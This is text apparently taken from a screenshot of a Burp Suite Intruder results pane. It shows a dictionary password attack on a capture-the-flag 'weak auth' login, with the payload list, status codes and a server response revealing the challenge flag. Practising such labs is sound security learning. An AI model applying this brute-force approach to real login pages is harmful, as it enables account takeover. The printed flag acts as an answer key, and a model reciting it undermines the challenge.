 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code
31 123456 200
0 200
1 ï»¿admin 200
2 admin12 200
3 admin888 200
4 admin8 200
5 admin123 200
6 sysadmin 200
7 adminxxx 200
8 adminx 200
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Nov 2024 13:31:30 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Vary: Accept-Encoding
6 Content-Length: 225
7 Keep-Alive: timeout=5, max=95
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
weak auth
</title>
16 </head>
17 <body>
18
19 cyberpeace{a2fc4e5c306acbdc7468fae8adeaa520}<!--maybe you need a dictionary-->
20